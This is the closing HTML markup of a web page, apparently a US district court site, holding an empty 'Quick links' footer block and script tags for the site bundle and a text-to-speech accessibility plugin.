    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
      </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
